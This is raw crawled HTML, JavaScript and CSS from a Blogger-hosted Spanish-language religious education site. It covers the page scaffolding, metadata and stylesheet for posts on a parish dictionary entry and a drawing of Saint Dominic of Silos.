'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/s72-w452-c-h640/PARROQUIA.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/w452-h640/PARROQUIA.jpg', 'pageName': 'DICCIONARIO ILUSTRADO: Parroquia', 'pageTitle': 'Educacion Religiosa: DICCIONARIO ILUSTRADO: Parroquia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DICCIONARIO ILUSTRADO: Parroquia', 'description': ' \xa0    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/w452-h640/PARROQUIA.jpg', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8854285267343872745}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'StaticPages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://educacionreligiosa.adsumus.edu.mx/', 'title': 'P\xe1gina Principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BlogHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'SidePanel', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'SidePanel', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML234', 'SidePanel', document.getElementById('HTML234'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'DropDownNavigation', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'forNewsTicker', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'forHomeBigger', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'ForRecentWidgets', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ForRecentWidgets', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ForRecentWidgets', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ForRecentWidgets', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'WidgetColumnLeft', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3926937703-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ForRecentWidgets1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'WidgetColumn1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'WidgetColumn2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebarWidgetsAbove', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'st-content1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'st-content2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'st-content3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebarWidgets', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarWidgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarWidgets', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebarWidgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '972501068868456520', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6Cmw0kl_zdsF86WIPL-XUbxt-zqA:1769989193388', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'midColumn_1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'LeftColumn', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'RightColumn', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML320', 'bot-full', document.getElementById('HTML320'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footerw1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footerw2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footerw3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'footerw4', document.getElementById('HTML30'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html
body_size: 65065
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Educacion Religiosa - RSS" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://www.blogger.com/feeds/972501068868456520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/1488490939557077689/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/w452-h640/12-domingo+silos.jpg' rel='image_src'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html' property='og:url'/>
<meta content='DIBUJO: Santo Domingo de Silos, abad' property='og:title'/>
<meta content='      ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/w1200-h630-p-k-no-nu/12-domingo+silos.jpg' property='og:image'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/' rel='openid.delegate'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html' rel='canonical'/>
<title>DIBUJO: Santo Domingo de Silos, abad - Educacion Religiosa</title>
<meta content='' name='description'/>
<meta content='DIBUJO: Santo Domingo de Silos, abad, Educacion Religiosa: DIBUJO: Santo Domingo de Silos, abad, Educacion Religiosa' name='keywords'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss' rel='alternate' title='Educacion Religiosa - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/972501068868456520/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/s72-w452-c-h640/12-domingo+silos.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media meta tag ] -->
<meta content='Educacion Religiosa: DIBUJO: Santo Domingo de Silos, abad' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/w452-h640/12-domingo+silos.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Educacion Religiosa' property='og:site_name'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Pakistan' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Educacion Religiosa: DIBUJO: Santo Domingo de Silos, abad' name='twitter:title'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<!--CSS Style Sheets-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,300%7COswald:400,300" rel="stylesheet" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--External JS-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Name:	   AeroMag - Blogger Template
Version:   1.1
Designer:  Themelet
Template Shared By: http://www.themes24x7.com/
copyright: All Rights Reserved by themelet.com
----------------------------------------------- */
/* Variable Definitions
<Group description="Body Backgrounds" selector="body">
<Variable name="wrap.bg" description="Outer Wrap Background" type="color" default="#eee"/>
<Variable name="content.bg" description="Post Background" type="color" default="#FFFFFF"/>
<Variable name="metro.bg" description="Featured Background" type="color" default="#F8F8F8"/>
<Variable name="body.meta.bg" description="Meta Background" type="color" default="#F5F5F5"/>
</Group>
<Group description="Body Colors" selector="body">
<Variable name="main.color" description="Theme Color" type="color" default="#0583f2"/>
<Variable name="body.text.c" description="Body Text" type="color" default="#222222"/>
<Variable name="body.heading.c" description="Body Heading" type="color" default="#222222"/>
<Variable name="body.meta.c" description="Body Meta" type="color" default="#6F6F6F"/>
<Variable name="body.border" description="Body Border" type="color" default="#eeeeee"/>
</Group>
<Group description="Main Fonts" selector="body">
<Variable name="body.font" description="Text Font" type="font" default="normal normal 14px 'open sans', sans-serif"/>
<Variable name="heading.font" description="Heading Font" type="font" default="normal normal 15px 'Oswald', sans-serif"/>
</Group>
<Group description="Top Bar Nav" selector=".topnav">
<Variable name="topnav.bg" description="TopBar Background" type="color" default="#f5f5f5"/>
<Variable name="topnav.link" description="TopBar Link" type="color" default="#222222"/>
<Variable name="topnav.icon.bg" description="TopBar Icon Background" type="color" default="#EEEEEE"/>
<Variable name="topnav.icon.color" description="TopBar Icon Color" type="color" default="#222222"/>
<Variable name="topnav.txt.color" description="TopBar Text color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Middle Header" selector=".tl-midheader">
<Variable name="midheader.bg" description="Middle Header Background " type="color" default="#FFFFFF"/>
<Variable name="midheader.link" description="Mid Header Link" type="color" default="#222222"/>
<Variable name="midheader.text" description="Mid Header Text" type="color" default="#222222"/>
<Variable name="midheader.font" description="Header Font" type="font" default="normal normal 45px 'Oswald', sans-serif"/>
</Group>
<Group description="Dropdown Navigation" selector=".DropDownNavigation">
<Variable name="nav.p" description="Nav Background" type="color" default="#222222"/>
<Variable name="nav.link" description="Nav Link" type="color" default="#fff"/>
<Variable name="nav.subp" description="Nav SubMenu bg" type="color" default="#FFFFFF"/>
<Variable name="nav.sublink" description="Nav SubMenu color" type="color" default="#313131"/>
<Variable name="nav.trc" description="Nav Hover" type="color" default="#0583f2"/>
</Group>
<Group description="News Ticker" selector=".news-ticker">
<Variable name="news.bg" description="Ticker Background" type="color" default="#FFFFFF"/>
<Variable name="news.c" description="Ticker Link Color" type="color" default="#222222"/>
</Group>
<Group description="Author Box" selector=".tl-author">
<Variable name="author.bg" description="Author Box Background" type="color" default="#FFFFFF"/>
<Variable name="author.text" description="Author Box Text" type="color" default="#666666"/>
</Group>
<Group description="Footer" selector=".tl-footer-wrap">
<Variable name="footer.bg" description="Footer background" type="color" default="#222222"/>
<Variable name="footer.text" description="Footer text" type="color" default="#bbb"/>
<Variable name="footer.link" description="Footer links" type="color" default="#FFFFFF"/>
<Variable name="footer.border" description="Footer Border" type="color" default="#404040"/>
</Group>
<Group description="Footer Social Area" selector=".footer-heading">
<Variable name="fs.bg" description="Footer Social Background" type="color" default="#1e1e20"/>
</Group>
<Group description="Credit Section" selector=".credit">
<Variable name="credit.bg" description="Credit Background" type="color" default="#2B2B2B"/>
<Variable name="credit.c" description="Credit text color" type="color" default="#fff"/>
</Group>
*/
/*
----------
Index
----------
1. Layout
2. Header
3. Navigation
4. Search Form
5. All Recent Post, comments and random posts
6. Main Wrapper
7. Social Widgets
8. Sidebar
9. Footer
10. Credit
11. Responsive Code
*/
/*-----------
CSS Reset
-----------*/
h1,h2,h3,h4,h5,h6{margin:20px 0;font:normal normal 15px 'Oswald', sans-serif}
h6{font-size:13px}
h5{font-size:15px}
h4{font-size:18px}
h3{font-size:20px}
h2{font-size:25px}
h1{font-size:30px}
.col1{width:100%}
.col2{width:50%}
.col3{width:33.3333333333%}
.col4{width:25%}
i{font-style:normal}
/*-----------
1. Layout
-----------*/
body{background:#eeeeee;position:relative;margin:0;padding:0;font:normal normal 14px 'open sans', sans-serif;color:#222222}
.section,.widget,.widget li,.BlogArchive #ArchiveList ul.flat li,.widget ul{padding:0;margin:0;line-height:1}
[data-style]{position:relative}
.blog-feeds,.post-feeds,.status-msg-wrap{display:none}
a{text-decoration:none}
.inner{max-width:1200px;margin:0 auto;padding:0 25px}
img{max-width:100%}
a{color:#0583f2}
/*----------
2. Header
-----------*/
#BlogHeader h1,#BlogHeader h1 a,#BlogHeader p,#BlogHeader p a,#header-inner h2,#header-inner h2 a{color:#222222;font:normal normal 45px 'Oswald', sans-serif;padding:0;margin:0}
#BlogHeader h1,#BlogHeader h1 a,#header-inner h2,#header-inner h2 a,#BlogHeader .titlewrapper p{max-height:90px;line-height:90px}
#BlogHeader h1 a:hover,#BlogHeader p a:hover,#header-inner h2 a:hover{color:#0583f2}
.header-inner .Header .titlewrapper{padding:0}
.header-inner .Header .descriptionwrapper{padding:0;margin:0}
.tl-midheader{padding:33px 0;color:#222222;background-color:#FFFFFF}
.tl-midheader .main-header{max-width:350px}
.tl-midheader .main-header,.tl-midheader .adbanner{display:table-cell;vertical-align:middle;width:100%}
.header span{display:block;font-size:13px;color:#222222}
.header-section.header-contents{position:relative}
.adbanner h2{display:none}
.tl-midheader .main-header{text-align:left;float:left;margin:0 auto;max-height:90px}
.tl-midheader .adbanner{float:right;max-width:728px;max-height:90px}
header.main-header .search-button{float:right;text-align:center;color:#fff;font:inherit;line-height:35px;width:35px;text-align:center;outline:none;padding:0;-webkit-appearance:none;border:none;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.headicons{float:right;display:inline-block;margin-right:10px}
.headicons ul{padding:0;margin:0;list-style:none}
.headicons ul li{float:right}
.headicons ul li a{display:block;margin:5px 2px;font:400 23px 'fontawesome',sans-serif;height:25px;width:25px;line-height:25px;text-align:center}
.headicons ul li.twitter a{color:#00aced}
.headicons ul li.facebook a{color:#3b5998}
.headicons ul li.google a{color:#dd4b39}
.headicons ul li.youtube a{color:#bb0000}
.headicons ul li.vimeo a{color:#45bbff}
.headicons ul li.soundcloud a{color:#f50}
.headicons ul li.pinterest a{color:#cb2027}
.headicons ul li.instagram a{color:#9b6954}
header.main-header .header img{height:auto}
.topnav,.tl-midheader{display:block;position:relative}
/* Top Bar */
.topnav{min-height:40px;background:#f5f5f5}
.topnav-block{position:relative;overflow:hidden}
.navigation{display:inline-block;float:left}
.tl-topsocial{display:inline-block;float:right}
.navigation-button{display:none;color:#FFFFFF;font:400 22px 'fontawesome';line-height:35px;margin-right:15px}
.navigation h2{display:none}
.navigation ul{padding:0;margin:0;list-style:none}
.navigation ul li{float:left;margin:0;line-height:40px}
.navigation ul li a{display:block;font-size:12px;color:#222222;padding:0 7px;text-transform:capitalize}
.navigation ul li.selected a,.navigation ul li a:hover{color:#0583f2;font-weight:normal}
.top-social .tl-social-icons .fa{color:#222222;background:#EEEEEE}
.top-social .tl-social-icons .fa:hover{color:#fff}
/*-----------
3. Navigation
-------------*/
.dd-area{position:relative}
.dd-area.is_stuck{z-index:999}
.nav-button{padding:15px;background:#0583f2;color:#fff;font-size:15px!important;font:normal normal 15px 'Oswald', sans-serif;line-height:20px;display:none}
.DropDownNavigation{width:100%;position:relative;background:#222222;-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
.DropDownNavigation.active{display:block}
.DropDownNavigation{display:block}
.DropDownNavigation>div>h2,.below-post-col>div>div>h2{display:none}
a.search-button{cursor:pointer;border-right:none!important;border-left:1px solid rgba(255,255,255,0.2)}
.dd-area>.navicon,.dd-area>.searchMenu{display:none}
nav .navicon{float:left;width:40px;height:50px;margin-right:5px;cursor:pointer}
.navicon.active span{background:rgba(187,187,187,0)}
.navicon.active span:before{transform:rotate(45deg);top:0}
.navicon.active span:after{transform:rotate(-45deg);bottom:0}
.navicon span{width:30px;border-radius:0;height:1px;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;margin:25px 0;background:#ffffff;position:Relative}
.navicon span:before{content:'';top:-10px}
.navicon span:after{content:'';bottom:-10px}
.navicon span:after,.navicon span:before{background:#ffffff;display:block;position:absolute;border-radius:0;width:30px;height:1px;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel{width:300px;position:fixed;overflow-y:auto;height:100%;background:#222;color:#CBD2D6;z-index:120;left:0;margin-left:-300px;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel a{color:#CBD2D6}
.panel a:hover{color:#0583f2}
.side-panel-in{padding:25px}
.panel .small-slider img{height:auto!important;overflow:hidden!important}
.panel .cloud-label-widget-content a{border:1px solid #101010}
.panel .list-label-widget-content ul li a{color:#CBD2D6}
.list-label-widget-content ul li a:hover{color:#0583f2}
.panel .list-label-widget-content ul li{border-bottom:1px solid #4A4A4A;background:none}
.panel img#Image1_img{width:100%;height:auto;overflow:hidden}
.panel span.caption{margin-top:15px;text-align:center;font-size:13px;position:relative;display:block}
.panel .widget{margin-bottom:40px}
.panel #Image1 h2{display:none}
.panel .recent-post-item li,.panel .random-inner li,.panel .PopularPosts .widget-content ul li{padding:5px 0;background:none}
.panel .meta{display:none!important}
.panel .random-inner li h3 a,.panel .recent-post-item li h3 a,.panel .PopularPosts .item-title a{color:#CBD2D6}
.panel .recent-list-c,.panel .PopularPosts .item-title{border-bottom:none}
.panel.active{margin-left:0;z-index:9999}
.close-panel{font-family:fontAwesome;cursor:pointer;color:#666;position:absolute;right:0;display:block;top:0;font-size:17px;width:30px;text-align:center;height:30px;line-height:30px;padding:0}
.close-panel:hover{color:#0583f2}
.poverlay{z-index:119;position:fixed;left:0;top:0;width:100%;height:100%;display:none;background:rgba(0,0,0,0.5)}
nav #rbutton{float:right;display:block;border-left:1px solid rgba(255,255,255,0.2);border-right:1px solid rgba(255,255,255,0.2);color:#ffffff;text-align:center;line-height:50px}
li.randomPostMenu{float:right}
nav{max-width:1200px;margin:0 auto}
nav ul{list-style:none;padding:0;margin:0;z-index:10}
nav>ul>li{float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative}
nav>ul>li>a{font:normal normal 15px 'Oswald', sans-serif;font-size:14px;color:#ffffff;border-right:1px solid rgba(255,255,255,0.15);text-transform:uppercase;padding:0 15px;line-height:50px;position:relative;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out;z-index:1;display:block}
nav>ul>li>a>span{display:none;font:400 13px 'oswald',sans-serif;color:#666}
li.homelink{background:#0583f2}
nav>ul>li:hover>a{color:#ffffff}
nav>ul>li>a:before{content:'';-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;background:#0583f2;-webkit-transform:rotate3d(1,0,0,90deg);transform:rotate3d(1,0,0,90deg)}
nav>ul>li:hover>a:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a{position:relative}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a,nav>ul>li.nav-rec-tab>a{padding-right:40px}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after,nav>ul>li.nav-rec>a:after,nav>ul>li.megamenu>a:after,nav>ul>li.nav-rec-tab>a:after{content:'\f107';position:Absolute;right:5px;top:50%;width:20px;height:20px;font:400 15px 'fontawesome',sans-serif;margin-top:-10px;text-align:Center;line-height:20px}
